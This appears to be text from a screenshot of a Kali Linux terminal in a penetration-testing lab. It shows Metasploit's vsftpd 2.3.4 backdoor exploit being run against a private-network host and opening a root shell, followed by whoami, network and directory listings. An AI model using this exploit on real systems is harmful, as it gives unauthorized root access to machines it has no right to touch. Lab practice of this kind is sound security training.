 1 2 3 4 12:18
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.32.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.32.130:21 - USER: 331 Please specify the password.
[+] 192.168.32.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.32.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
whoami[*] Command shell session 1 opened (192.168.32.135:36413 → 192.168.32.130:6200) at 2025-07-15 12:15:11 +0530
File System
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:0c:29:2c:36:d5 brd ff:ff:ff:ff:ff:ff
    inet 192.168.32.130/24 brd 192.168.32.255 scope global eth0
    inet6 fe80::20c:29ff:fe2c:36d5/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
    link/ether 00:0c:29:2c:36:df brd ff:ff:ff:ff:ff:ff
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz